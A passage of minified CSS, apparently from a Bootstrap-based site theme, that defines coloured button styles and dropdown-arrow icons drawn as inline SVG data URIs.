1rem}.btn-outline-darkturquoise.active.dropdown-toggle::after,.btn-outline-darkturquoise:active.dropdown-toggle::after,.btn-outline-darkturquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%239acb3b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-green.active.dropdown-toggle::after,.btn-outline-isg-green:active.dropdown-toggle::after,.btn-outline-isg-green:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%239acb3b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-green.active.dropdown-toggle::after,.btn-outline-green:active.dropdown-toggle::after,.btn-outline-green:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%238b68c8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-purple.active.dropdown-toggle::after,.btn-outline-isg-purple:active.dropdown-toggle::after,.btn-outline-isg-purple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%238b68c8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-purple.active.dropdown-toggle::after,.btn-outline-purple:active.dropdown-toggle::after,.btn-outline-purple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkpurple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%234d3883' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkpurple.active.dropdown-toggle::after,.btn-outline-darkpurple:active.dropdown-toggle::after,.btn-outline-darkpurple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-orange.active.dropdown-toggle::after,.btn-outline-isg-orange:active.dropdown-toggle::after,.btn-outline-isg-orange:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-orange.active.dropdown-toggle::after,.btn-outline-orange:active.dropdown-toggle::after,.btn-outline-orange:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-red.active.dropdown-toggle::after,.btn-outline-isg-red:active.dropdown-toggle::after,.btn-outline-isg-red:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-red.active.dropdown-toggle::after,.btn-outline-red:active.dropdown-toggle::after,.btn-outline-red:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ffc72c' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-yellow.active.dropdown-toggle::after,.btn-outline-isg-yellow:active.dropdown-toggle::after,.btn-outline-isg-yellow:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ffc72c' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-yellow.active.dropdown-toggle::after,.btn-outline-yellow:active.dropdown-toggle::after,.btn-outline-yellow:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-primary[href]:active,.btn-primary[href]:focus,.btn-primary[href]:hover,.btn-primary[type]:active,.btn-primary[type]:focus,.btn-primary[type]:hover{box-shadow:0 4px 11px rgba(41,73,123,.35)}.btn-primary:not([href]),.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled),.btn-primary:not(label.btn),.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#29497b;border-color:#29497b}.btn-primary:hover{background-color:#29497b;border-color:#29497b}.btn-secondary[href]:active,.btn-secondary[href]:focus,.btn-secondary[href]:hover,.btn-secondary[type]:active,.btn-secondary[type]:focus,.btn-secondary[type]:hover{box-shadow:0 4px 11px rgba(113,134,157,.35)}.btn-secondary:not([href]),.btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled),.btn-secondary:not(label.btn),.btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#71869d;border-color:#71869d}.btn-secondary:hover{background-color:#71869d;border-color:#71869d}.btn-success[href]:active,.btn-success[href]:focus,.btn-success[href]:hover,.btn-success[type]:active,.btn-success[type]:focus,.btn-success[type]:hover{box-shadow:0 4px 11px rgba(0,201,167,.35)}.btn-success:not([href]),.btn-success:not([href]):not([href]):not(:disabled):not(.disabled),.btn-success:not(label.btn),.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00c9a7;border-color:#00c9a7}.btn-success:hover{background-color:#00c9a7;border-color:#00c9a7}.btn-info[href]:active,.btn-info[href]:focus,.btn-info[href]:hover,.btn-info[type]:active,.btn-info[type]:focus,.btn-info[type]:hover{box-shadow:0 4px 11px rgba(9,165,190,.35)}.btn-info:not([href]),.btn-info:not([href]):not([href]):not(:disabled):not(.disabled),.btn-info:not(label.btn),.btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#09a5be;border-color:#09a5be}.btn-info:hover{background-color:#09a5be;border-color:#09a5be}.btn-warning[href]:active,.btn-warning[href]:focus,.btn-warning[href]:hover,.btn-warning[type]:active,.btn-warning[type]:focus,.btn-warning[type]:hover{box-shadow:0 4px 11px rgba(245,202,153,.35)}.btn-warning:not([href]),.btn-warning:not([href]):not([href]):not(:disabled):not(.disabled),.btn-warning:not(label.btn),.btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f5ca99;border-color:#f5ca99}.btn-warning:hover{background-color:#f5ca99;border-color:#f5ca99}.btn-danger[href]:active,.btn-danger[href]:focus,.btn-danger[href]:hover,.btn-danger[type]:active,.btn-danger[type]:focus,.btn-danger[type]:hover{box-shadow:0 4px 11px rgba(237,76,120,.35)}.btn-danger:not([href]),.btn-danger:not([href]):not([href]):not(:disabled):not(.disabled),.btn-danger:not(label.btn),.btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ed4c78;border-color:#ed4c78}.btn-danger:hover{background-color:#ed4c78;border-color:#ed4c78}.btn-light[href]:active,.btn-light[href]:focus,.btn-light[href]:hover,.btn-light[type]:active,.btn-light[type]:focus,.btn-light[type]:hover{box-shadow:0 4px 11px rgba(247,250,255,.35)}.btn-light:not([href]),.btn-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-light:not(label.btn),.btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f7faff;border-color:#f7faff}.btn-light:hover{background-color:#f7faff;border-color:#f7faff}.btn-dark[href]:active,.btn-dark[href]:focus,.btn-dark[href]:hover,.btn-dark[type]:active,.btn-dark[type]:focus,.btn-dark[type]:hover{box-shadow:0 4px 11px rgba(33,50,91,.35)}.btn-dark:not([href]),.btn-dark:not([href]):not([href]):not(:disabled):not(.disabled),.btn-dark:not(label.btn),.btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#21325b;border-color:#21325b}.btn-dark:hover{background-color:#21325b;border-color:#21325b}.btn-indigo[href]:active,.btn-indigo[href]:focus,.btn-indigo[href]:hover,.btn-indigo[type]:active,.btn-indigo[type]:focus,.btn-indigo[type]:hover{box-shadow:0 4px 11px rgba(45,21,130,.35)}.btn-indigo:not([href]),.btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled),.btn-indigo:not(label.btn),.btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#2d1582;border-color:#2d1582}.btn-indigo:hover{background-color:#2d1582;border-color:#2d1582}.btn-isg-blue[href]:active,.btn-isg-blue[href]:focus,.btn-isg-blue[href]:hover,.btn-isg-blue[type]:active,.btn-isg-blue[type]:focus,.btn-isg-blue[type]:hover{box-shadow:0 4px 11px rgba(40,74,123,.35)}.btn-isg-blue:not([href]),.btn-isg-blue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-blue:not(label.btn),.btn-isg-blue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#284a7b;border-color:#284a7b}.btn-isg-blue:hover{background-color:#284a7b;border-color:#284a7b}.btn-blue[href]:active,.btn-blue[href]:focus,.btn-blue[href]:hover,.btn-blue[type]:active,.btn-blue[type]:focus,.btn-blue[type]:hover{box-shadow:0 4px 11px rgba(40,74,123,.35)}.btn-blue:not([href]),.btn-blue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-blue:not(label.btn),.btn-blue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#284a7b;border-color:#284a7b}.btn-blue:hover{background-color:#284a7b;border-color:#284a7b}.btn-darkblue[href]:active,.btn-darkblue[href]:focus,.btn-darkblue[href]:hover,.btn-darkblue[type]:active,.btn-darkblue[type]:focus,.btn-darkblue[type]:hover{box-shadow:0 4px 11px rgba(0,22,56,.35)}.btn-darkblue:not([href]),.btn-darkblue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-darkblue:not(label.btn),.btn-darkblue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#001638;border-color:#001638}.btn-darkblue:hover{background-color:#001638;border-color:#001638}.btn-isg-lightblue[href]:active,.btn-isg-lightblue[href]:focus,.btn-isg-lightblue[href]:hover,.btn-isg-lightblue[type]:active,.btn-isg-lightblue[type]:focus,.btn-isg-lightblue[type]:hover{box-shadow:0 4px 11px rgba(129,206,228,.35)}.btn-isg-lightblue:not([href]),.btn-isg-lightblue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-lightblue:not(label.btn),.btn-isg-lightblue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#81cee4;border-color:#81cee4}.btn-isg-lightblue:hover{background-color:#81cee4;border-color:#81cee4}.btn-lightblue[href]:active,.btn-lightblue[href]:focus,.btn-lightblue[href]:hover,.btn-lightblue[type]:active,.btn-lightblue[type]:focus,.btn-lightblue[type]:hover{box-shadow:0 4px 11px rgba(129,206,228,.35)}.btn-lightblue:not([href]),.btn-lightblue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-lightblue:not(label.btn),.btn-lightblue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#81cee4;border-color:#81cee4}.btn-lightblue:hover{background-color:#81cee4;border-color:#81cee4}.btn-isg-gray[href]:active,.btn-isg-gray[href]:focus,.btn-isg-gray[href]:hover,.btn-isg-gray[type]:active,.btn-isg-gray[type]:focus,.btn-isg-gray[type]:hover{box-shadow:0 4px 11px rgba(87,88,92,.35)}.btn-isg-gray:not([href]),.btn-isg-gray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-gray:not(label.btn),.btn-isg-gray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#57585c;border-color:#57585c}.btn-isg-gray:hover{background-color:#57585c;border-color:#57585c}.btn-gray[href]:active,.btn-gray[href]:focus,.btn-gray[href]:hover,.btn-gray[type]:active,.btn-gray[type]:focus,.btn-gray[type]:hover{box-shadow:0 4px 11px rgba(87,88,92,.35)}.btn-gray:not([href]),.btn-gray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray:not(label.btn),.btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#57585c;border-color:#57585c}.btn-gray:hover{background-color:#57585c;border-color:#57585c}.btn-isg-lightgray[href]:active,.btn-isg-lightgray[href]:focus,.btn-isg-lightgray[href]:hover,.btn-isg-lightgray[type]:active,.btn-isg-lightgray[type]:focus,.btn-isg-lightgray[type]:hover{box-shadow:0 4px 11px rgba(242,244,247,.35)}.btn-isg-lightgray:not([href]),.btn-isg-lightgray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-lightgray:not(label.btn),.btn-isg-lightgray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f2f4f7;border-color:#f2f4f7}.btn-isg-lightgray:hover{background-color:#f2f4f7;border-color:#f2f4f7}.btn-lightgray[href]:active,.btn-lightgray[href]:focus,.btn-lightgray[href]:hover,.btn-lightgray[type]:active,.btn-lightgray[type]:focus,.btn-lightgray[type]:hover{box-shadow:0 4px 11px rgba(242,244,247,.35)}.btn-lightgray:not([href]),.btn-lightgray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-lightgray:not(label.btn),.btn-lightgray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f2f4f7;border-color:#f2f4f7}.btn-lightgray:hover{background-color:#f2f4f7;border-color:#f2f4f7}.btn-teal[href]:active,.btn-teal[href]:focus,.btn-teal[href]:hover,.btn-teal[type]:active,.btn-teal[type]:focus,.btn-teal[type]:hover{box-shadow:0 4px 11px rgba(3,171,186,.35)}.btn-teal:not([href]),.btn-teal:not([href]):not([href]):not(:disabled):not(.disabled),.btn-teal:not(label.btn),.btn-teal:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#03abba;border-color:#03abba}.btn-teal:hover{background-color:#03abba;border-color:#03abba}.btn-darkteal[href]:active,.btn-darkteal[href]:focus,.btn-darkteal[href]:hover,.btn-darkteal[type]:active,.btn-darkteal[type]:focus,.btn-darkteal[type]:hover{box-shadow:0 4px 11px rgba(0,103,111,.35)}.btn-darkteal:not([href]),.btn-darkteal:not([href]):not([href]):not(:disabled):not(.disabled),.btn-darkteal:not(label.btn),.btn-darkteal:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00676f;border-color:#00676f}.btn-darkteal:hover{background-color:#00676f;border-color:#00676f}.btn-isg-turquoise[href]:active,.btn-isg-turquoise[href]:focus,.btn-isg-turquoise[href]:hover,.btn-isg-turquoise[type]:active,.btn-isg-turquoise[type]:focus,.btn-isg-turquoise[type]:hover{box-shadow:0 4px 11px rgba(3,171,186,.35)}.btn-isg-turquoise:not([href]),.btn-isg-turquoise:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-turquoise:not(label.btn),.btn-isg-turquoise:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#03abba;border-color:#03abba}.btn-isg-turquoise:hover{background-color:#03abba;border-color:#03abba}.btn-turquoise[href]:active,.btn-turquoise[href]:focus,.btn-turquoise[href]:hover,.btn-turquoise[type]:active,.btn-turquoise[type]:focus,.btn-turquoise[type]:hover{box-shadow:0 4px 11px rgba(3,171,186,.35)}.btn-turquoise:not([href]),.btn-turquoise:not([href]):not([href]):not(:disabled):not(.disabled),.btn-turquoise:not(label.btn),.btn-turquoise:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#03abba;border-color:#03abba}.btn-turquoise:hover{background-color:#03abba;border-color:#03abba}.btn-darkturquoise[href]:active,.btn-darkturquoise[href]:focus,.btn-darkturquoise[href]:hover,.btn-darkturquoise[type]:active,.btn-darkturquoise[type]:focus,.btn-darkturquoise[type]:hover{box-shadow:0 4px 11px rgba(0,103,111,.35)}.btn-darkturquoise:not([href]),.btn-darkturquoise:not([href]):not([href]):not(:disabled):not(.disabled),.btn-darkturquoise:not(label.btn),.btn-darkturquoise:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00676f;border-color:#00676f}.btn-darkturquoise:hover{background-color:#00676f;border-color:#00676f}.btn-isg-green[href]:active,.btn-isg-green[href]:focus,.btn-isg-green[href]:hover,.btn-isg-green[type]:active,.btn-isg-green[type]:focus,.btn-isg-green[type]:hover{box-shadow:0 4px 11px rgba(154,203,59,.35)}.btn-isg-green:not([href]),.btn-isg-green:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-green:not(label.btn),.btn-isg-green:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#9acb3b;border-color:#9acb3b}.btn-isg-green:hover{background-color:#9acb3b;border-color:#9acb3b}.btn-green[href]:active,.btn-green[href]:focus,.btn-green[href]:hover,.btn-green[type]:active,.btn-green[type]:focus,.btn-green[type]:hover{box-shadow:0 4px 11px rgba(154,203,59,.35)}.btn-green:not([href]),.btn-green:not([href]):not([href]):not(:disabled):not(.disabled),.btn-green:not(label.btn),.btn-green:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#9acb3b;border-color:#9acb3b}.btn-green:hover{background-color:#9acb3b;border-color:#9acb3b}.btn-isg-purple[href]:active,.btn-isg-purple[href]:focus,.btn-isg-purple[href]:hover,.btn-isg-purple[type]:active,.btn-isg-purple[type]:focus,.btn-isg-purple[type]:hover{box-shadow:0 4px 11px rgba(139,104,200,.35)}.btn-isg-purple:not([href]),.btn-isg-purple:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-purple:not(label.btn),.btn-isg-purple:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#8b68c8;border-color:#8b68c8}.btn-isg-purple:hover{background-color:#8b68c8;border-color:#8b68c8}.btn-purple[href]:active,.btn-purple[href]:focus,.btn-purple[href]:hover,.btn-purple[type]:active,.btn-purple[type]:focus,.btn-purple[type]:hover{box-shadow:0 4px 11px rgba(139,104,200,.35)}.btn-purple:not([href]),.btn-purple:not([href]):not([href]):not(:disabled):not(.disabled),.btn-purple:not(label.btn),.btn-purple:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#8b68c8;border-color:#8b68c8}.btn-purple:hover{background-color:#8b68c8;border-color:#8b68c8}.btn-darkpurple[href]:active,.btn-darkpurple[href]:focus,.btn-darkpurple[href]:hover,.btn-darkpurple[type]:active,.btn-darkpurple[type]:focus,.btn-darkpurple[type]:hover{box-shadow:0 4px 11px rgba(77,56,131,.35)}.btn-darkpurple:not([href]),.btn-darkpurple:not([href]):not([href]):not(:disabled):not(.disabled),.btn-darkpurple:not(label.btn),.btn-darkpurple:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#4d3883;border-color:#4d3883}.btn-darkpurple:hover{background-color:#4d3883;border-color:#4d3883}.btn-isg-orange[href]:active,.btn-isg-orange[href]:focus,.btn-isg-orange[href]:hover,.btn-isg-orange[type]:active,.btn-isg-orange[type]:focus,.btn-isg-orange[type]:hover{box-shadow:0 4px 11px rgba(245,73,39,.35)}.btn-isg-orange:not([href]),.btn-isg-orange:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-orange:not(label.btn),.btn-isg-orange:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f54927;border-color:#f54927}.btn-isg-orange:hover{background-color:#f54927;border-color:#f54927}.btn-orange[href]:active,.btn-orange[href]:focus,.btn-orange[href]:hover,.btn-orange[type]:active,.btn-orange[type]:focus,.btn-orange[type]:hover{box-shadow:0 4px 11px rgba(245,73,39,.35)}.btn-orange:not([href]),.btn-orange:not([href]):not([href]):not(:disabled):not(.disabled),.btn-orange:not(label.btn),.btn-orange:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f54927;border-color:#f54927}.btn-orange:hover{background-color:#f54927;border-color:#f54927}.btn-isg-red[href]:active,.btn-isg-red[href]:focus,.btn-isg-red[href]:hover,.btn-isg-red[type]:active,.btn-isg-red[type]:focus,.btn-isg-red[type]:hover{box-shadow:0 4px 11px 